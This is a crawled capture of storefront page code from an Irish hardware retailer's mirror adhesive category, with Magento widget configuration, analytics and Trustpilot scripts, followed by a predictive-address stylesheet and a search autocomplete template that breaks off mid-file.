Viewed","title_align":"left","title_tag":"h3","title_side_line":"0","show_attributes":"name,image,price","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","template":"Olegnax_ProductSlider::product\/widget\/viewed\/carouselv7.phtml","columns_desktop":"6","columns_desktop_small":"5","columns_tablet":"4","columns_mobile":"2","loop":"0","rewind":"0","nav":"0","dots":"0","autoplay":"0","products_layout_centered":"1","thumb_carousel":"0","banners_enabled":"0","bordered_style":"","show_num":"0","store_id":"1","module_name":"Olegnax_ProductSlider","params":{"namespace":"widget_recently_viewed"}}}}},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lenehans.ie\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}},"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}},"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}}},"searchanise":[],"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/block-loader":"https:\/\/www.lenehans.ie\/static\/version1767863553\/frontend\/Olegnax\/a2_child\/en_IE\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"sales\/order\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/add":["cart","directory-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/delete":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/updatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/updateitemoptions":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/estimateupdatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/sidebar\/removeitem":["cart","ammessages","amasty-storepickup-data"],"checkout\/sidebar\/updateitemqty":["cart","ammessages","amasty-storepickup-data"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"faq\/index\/save":["faq"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"authorizenet\/directpost_payment\/place":["ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"amasty_cart\/cart\/add":["amasty-storepickup-data","amasty-selected-pickup-info"],"reclaim\/checkout\/reload":["cart"]},"clientSideSections":["checkout-data","cart-data","faq_product","amasty-selected-pickup-info"],"baseUrls":["https:\/\/www.lenehans.ie\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","faq","amga4_event_pool","ammessages","amasty-storepickup-data","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.lenehans.ie\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent","amasty-storepickup-data"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https:\/\/www.lenehans.ie\/customer\/account\/updateSession\/","isLoggedIn":""},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"ox-thumb-carousel":[],"Amasty_GA4\/js\/event\/product\/select-item":{"productEventData":{"category":{"284644":{"event":"select_item","ecommerce":{"items":[{"item_name":"Soudal Mirror Fix 290ml - White","item_id":"132437","price":13.81,"item_brand":"Soudal ","currency":"EUR","item_list_id":"3966","item_list_name":"DIY Materials & Safety\/Hardware & DIY\/Glues & Adhesives\/Mirror Adhesive","index":1,"item_category":"DIY Materials & Safety","item_category2":"Hardware & DIY","item_category3":"Glues & Adhesives","item_category4":"Mirror Adhesive"}]}},"175572":{"event":"select_item","ecommerce":{"items":[{"item_name":"Loctite Rear View Mirror Bonder 0.5ml","item_id":"213232","price":8.12,"currency":"EUR","item_list_id":"3966","item_list_name":"DIY Materials & Safety\/Hardware & DIY\/Glues & Adhesives\/Mirror Adhesive","index":2,"item_category":"DIY Materials & Safety","item_category2":"Hardware & DIY","item_category3":"Glues & Adhesives","item_category4":"Mirror Adhesive"}]}},"168277":{"event":"select_item","ecommerce":{"items":[{"item_name":"Everbuild Mirror Mate Sealant and Adhesive C3","item_id":"TP_MIRROR","price":12.19,"currency":"EUR","item_list_id":"3966","item_list_name":"DIY Materials & Safety\/Hardware & DIY\/Glues & Adhesives\/Mirror Adhesive","index":3,"item_category":"DIY Materials & Safety","item_category2":"Hardware & DIY","item_category3":"Glues & Adhesives","item_category4":"Mirror Adhesive"}]}},"161081":{"event":"select_item","ecommerce":{"items":[{"item_name":"Tesa Powerbond Double-Sided Mirror Mounting Tape - 5m x 19mm","item_id":"TP_110046","price":14.63,"item_brand":"Tesa","currency":"EUR","item_list_id":"3966","item_list_name":"DIY Materials & Safety\/Hardware & DIY\/Glues & Adhesives\/Mirror Adhesive","index":4,"item_category":"DIY Materials & Safety","item_category2":"Hardware & DIY","item_category3":"Glues & Adhesives","item_category4":"Mirror Adhesive"}]}}}}},"Amasty_GoogleConsentMode\/js\/bind-events":[],"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-catalog":[]},"#recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8":{"settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8"}}}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.lenehans.ie\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.lenehans.ie\/page_cache\/block\/render\/id\/3966\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_3966","blog_css","olegnax_athlete2_switcher_topbar_modal","olegnax_athlete2_login_recaptcha_247","olegnax_athlete2_header_search_args","searchanise_handler"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/hardware-diy\/diy\/glues-adhesives\/mirror-adhesive.html"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}},"#ox-shipping-bar":{"Magento_Ui\/js\/core\/app":{"components":{"ox-shipping-bar":{"component":"Magento_Checkout\/js\/view\/ox-shipping-bar","template":"Magento_Checkout\/ox-shipping-bar\/content","freeShippingPrice":100,"freeShippingText":"FREE DELIVERY ON ALL ORDERS OVER {{free_shipping_price}}","freeShippingTextProgress":"Spend {{free_shipping_remaining_price}} more for <span class=\"free-shipping-highlight\">free shipping!<\/span>","freeShippingTextSuccess":"YOU ARE ELIGIBLE FOR FREE DELIVERY","hideWhenEmpty":false,"successAnimation":true,"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}}}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},".amshopby-option-link [data-amshopby-js='brand-tooltip']":{"amShopbyTooltipInit":{"additionalClasses":"-no-double","position":{"my":"left bottom-10","at":"left top","collision":"flipfit flip"},"selector":"a"}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"132437"}},"[data-role=product-owlCarousel]":{"AtloopOwlAddtocart":[]},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"[data-role=compare-products-sidebar]":{"Magento_Ui\/js\/core\/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script>window.dataLayer = window.dataLayer || [];

    (function () {
        /**
         * @var {[Object]}
         */
        const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Soudal\u0020Mirror\u0020Fix\u0020290ml\u0020\u002D\u0020White\u0022,\u0022item_id\u0022\u003A\u0022132437\u0022,\u0022price\u0022\u003A13.81,\u0022item_brand\u0022\u003A\u0022Soudal\u0020\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_list_id\u0022\u003A\u00223966\u0022,\u0022item_list_name\u0022\u003A\u0022DIY\u0020Materials\u0020\u0026\u0020Safety\u005C\u002FHardware\u0020\u0026\u0020DIY\u005C\u002FGlues\u0020\u0026\u0020Adhesives\u005C\u002FMirror\u0020Adhesive\u0022,\u0022index\u0022\u003A1,\u0022item_category\u0022\u003A\u0022DIY\u0020Materials\u0020\u0026\u0020Safety\u0022,\u0022item_category2\u0022\u003A\u0022Hardware\u0020\u0026\u0020DIY\u0022,\u0022item_category3\u0022\u003A\u0022Glues\u0020\u0026\u0020Adhesives\u0022,\u0022item_category4\u0022\u003A\u0022Mirror\u0020Adhesive\u0022\u007D,\u007B\u0022item_name\u0022\u003A\u0022Loctite\u0020Rear\u0020View\u0020Mirror\u0020Bonder\u00200.5ml\u0022,\u0022item_id\u0022\u003A\u0022213232\u0022,\u0022price\u0022\u003A8.12,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_list_id\u0022\u003A\u00223966\u0022,\u0022item_list_name\u0022\u003A\u0022DIY\u0020Materials\u0020\u0026\u0020Safety\u005C\u002FHardware\u0020\u0026\u0020DIY\u005C\u002FGlues\u0020\u0026\u0020Adhesives\u005C\u002FMirror\u0020Adhesive\u0022,\u0022index\u0022\u003A2,\u0022item_category\u0022\u003A\u0022DIY\u0020Materials\u0020\u0026\u0020Safety\u0022,\u0022item_category2\u0022\u003A\u0022Hardware\u0020\u0026\u0020DIY\u0022,\u0022item_category3\u0022\u003A\u0022Glues\u0020\u0026\u0020Adhesives\u0022,\u0022item_category4\u0022\u003A\u0022Mirror\u0020Adhesive\u0022\u007D,\u007B\u0022item_name\u0022\u003A\u0022Everbuild\u0020Mirror\u0020Mate\u0020Sealant\u0020and\u0020Adhesive\u0020C3\u0022,\u0022item_id\u0022\u003A\u0022TP_MIRROR\u0022,\u0022price\u0022\u003A12.19,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_list_id\u0022\u003A\u00223966\u0022,\u0022item_list_name\u0022\u003A\u0022DIY\u0020Materials\u0020\u0026\u0020Safety\u005C\u002FHardware\u0020\u0026\u0020DIY\u005C\u002FGlues\u0020\u0026\u0020Adhesives\u005C\u002FMirror\u0020Adhesive\u0022,\u0022index\u0022\u003A3,\u0022item_category\u0022\u003A\u0022DIY\u0020Materials\u0020\u0026\u0020Safety\u0022,\u0022item_category2\u0022\u003A\u0022Hardware\u0020\u0026\u0020DIY\u0022,\u0022item_category3\u0022\u003A\u0022Glues\u0020\u0026\u0020Adhesives\u0022,\u0022item_category4\u0022\u003A\u0022Mirror\u0020Adhesive\u0022\u007D,\u007B\u0022item_name\u0022\u003A\u0022Tesa\u0020Powerbond\u0020Double\u002DSided\u0020Mirror\u0020Mounting\u0020Tape\u0020\u002D\u00205m\u0020x\u002019mm\u0022,\u0022item_id\u0022\u003A\u0022TP_110046\u0022,\u0022price\u0022\u003A14.63,\u0022item_brand\u0022\u003A\u0022Tesa\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_list_id\u0022\u003A\u00223966\u0022,\u0022item_list_name\u0022\u003A\u0022DIY\u0020Materials\u0020\u0026\u0020Safety\u005C\u002FHardware\u0020\u0026\u0020DIY\u005C\u002FGlues\u0020\u0026\u0020Adhesives\u005C\u002FMirror\u0020Adhesive\u0022,\u0022index\u0022\u003A4,\u0022item_category\u0022\u003A\u0022DIY\u0020Materials\u0020\u0026\u0020Safety\u0022,\u0022item_category2\u0022\u003A\u0022Hardware\u0020\u0026\u0020DIY\u0022,\u0022item_category3\u0022\u003A\u0022Glues\u0020\u0026\u0020Adhesives\u0022,\u0022item_category4\u0022\u003A\u0022Mirror\u0020Adhesive\u0022\u007D\u005D\u007D\u007D\u005D');

        dataToPush.forEach((dataObject) => {
            window.dataLayer.push(dataObject);
        });
    })();
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let o=e.target;o.src===o.getAttribute(t.settings.src)&&(t.afterImageLoaded(o),t.observer&&t.observer.unobserve(o))},this.afterImageLoaded=function(e){let o=e.parentElement;e.classList.remove(t.settings.selectorClass),o.classList.remove(t.settings.loadClass);let n=o.closest(".product-item-photo");n&&n.classList.remove(t.settings.loadClass),e.dispatchEvent(new Event(t.settings.loadEvent))},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let o=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,o&&(e.src=o),n&&(e.srcset=n)):e.style.backgroundImage="url('"+o+"')"},this.init=function(){if("loading"in HTMLImageElement.prototype){let e=document.querySelectorAll('img[loading="lazy"], img[data-ox-image]');e.forEach(function(e){e.complete?t.afterImageLoaded(e):e.onload=function(){t.afterImageLoaded(e)}})}if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(o){console.info(o)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
(function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','PC2wEhB92g0bqeyW');
function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    };
const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    };
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
require([
    'jquery',
    'OxInfiniteScroll'
], function ($) {
    var _body = $('body');
    if (_body.data('OxInfiniteScroll')) {
        _body.OxInfiniteScroll('init');
    } else {
        _body.OxInfiniteScroll({"mode":"auto","container":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid","item":".item.product.product-item","loader":true});
    }
});
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://webservices.data-8.co.uk/content/predictiveaddress.css
body_size: 4179
content:
@import "flags-iso/shiny/24/flags.min.css";

.data8-pa-container {
}

.data8-pa-visible {
    display: block !important;
}

.data8-pa-countrylistcontainer {
    position: absolute;
    background-color: white;
    z-index: 10000;
}

.data8-predictiveaddress {
    margin: 0;
}

.data8-pa-countrylist {
    display: none;
    width: 100%;
    margin: 0;
    max-height: 150px;
    background-color: #f0f0f0;
    border-top: 0;
    border-bottom: 0;
    overflow: auto;
}

    .data8-pa-countrylist ul {
        list-style-type: none;
        text-indent: 0;
        margin: 0;
        padding: 0;
        border: 1px solid #ccc;
        background-color: white;
    }

        .data8-pa-countrylist ul li {
            list-style-type: none;
            text-indent: 0;
            margin: 0;
            padding: 2px;
            cursor: pointer;
        }

            .data8-pa-countrylist ul li:hover, .data8-pa-countrylist ul li.data8-pa-focused {
                background-color: #f8f8f8;
            }

            .data8-pa-countrylist ul li img {
                float: left;
                margin: 0;
                width: 24px;
                height: 24px;
            }

            .data8-pa-countrylist ul li span {
                display: block;
                margin-left: 30px;
                padding-top: 2px;
                height: 24px;
            }

.data8-pa-countryselector {
    display: none;
    width: 100%;
    cursor: pointer;
    margin: 0;
    text-align: center;
    border: 1px solid #ccc;
    vertical-align: middle;
    line-height: 24px;
}

.data8-pa-countrycurrent {
    margin: 0;
    border: 0;
    padding: 0;
    overflow: hidden;
    height: 24px;
}

    .data8-pa-countrycurrent:hover {
        background-color: #f0f0f0;
    }

    .data8-pa-countrycurrent img {
        width: 24px;
        height: 24px;
        float: left;
    }

.data8-pa-geocodesearch {
    margin: 0;
    border: 0;
    padding: 0;
    overflow: hidden;
}

    .data8-pa-geocodesearch:hover {
        background-color: #f0f0f0;
    }

    .data8-pa-geocodesearch .data8-pa-geocodeimage {
        width: 24px;
        height: 24px;
        float: left;
        background-image: url(predictiveaddress/geocode.png)
    }

.data8-pa-w3wenabled {
    margin: 0;
    border: 0;
    padding: 0;
    overflow: hidden;
    background-color: lightgray;
    cursor: auto;
}

    .data8-pa-w3wenabled .data8-pa-w3wlogo {
        width: 24px;
        height: 24px;
        float: left;
        background-image: url(predictiveaddress/w3w.png)
    }

.data8-pa-autocompleteitemcontainer {
    position: absolute;
    right: 0;
    background-image: url('predictiveaddress/expand.png');
    background-repeat: no-repeat;
    background-position: right;
    padding-right: 30px;
    padding-left: 10px;
    color: grey;
}

.data8-pa-autocompleteitemtext {
    display: inline-block;
}

.data8-pa-autocompleteitemwithcontainer .data8-pa-autocompleteitemtext {
    margin-right: 100px;
}

.data8-predictiveaddress.data8-pa-loading {
    background: white url("predictiveaddress/ajax-loader.gif") right center no-repeat;
}

.data8-pa-autocomplete {
    z-index: 1005;
    display: none;
    position: absolute;
    background-color: #FAFAFA;
    max-height: 15em;
    overflow-y: scroll;
    box-shadow: 4px 4px 5px #f0f0f0;
}

.data8-pa-autocompleteitem {
    cursor: pointer;
    padding: 3px;
}

    .data8-pa-autocompleteitem:hover, .data8-pa-autocompleteitem.data8-pa-focused {
        background-color: #F0F0F0;
    }

.data8-pa-error {
    font-weight: bold;
    padding: 3px;
    display: none;
    background-color: tomato;
}

.data8-pa-title {
    font-weight: bold;
    padding: 3px;
    display: none;
}

.data8-pa-aria {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/* START OF NEW COUNTRY SELECTOR STYLES */

.data8-pa-countrydropdowncontainer {
    border: 1px solid #ccc;
    position: absolute;
    z-index: 10001;
    background-color: #f8f8f8;
}

.data8-pa-countrysearch {
    margin-bottom: 5px;
    width: 99%;
    display: none;
}

.data8-pa-countrylist {
    position: relative;
}
/* END OF NEW COUNTRY SELECTOR STYLES*/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.2x7D5R9r2G.js
body_size: 1108
content:
Searchanise=window.Searchanise||{};Searchanise.templates={Platform:'magento2',AutocompleteLayout:'multicolumn',AutocompleteStyle:'ITEMS_MULTICOLUMN_LIGHT',AutocompleteDescriptionStrings:0,AutocompleteSuggestionCount:10,AutocompleteItemCount:6,AutocompleteSuggestOnSearchBoxEmpty:'Y',AutocompleteShowRecent:'Y',AutocompleteShowMoreLink:'Y',AutocompleteIsMulticolumn:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-ac-results-columns"><div class="snize-ac-results-column"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul></div><div class="snize-ac-results-column"><ul class="snize-ac-results-multicolumn-list" id="snize-ac-items-container-4"></ul></div></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" data-original-product-id="${original_product_id}"  id="snize-ac-product-${product_id}"><a aria-label="${autocomplete_aria_label}" href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img 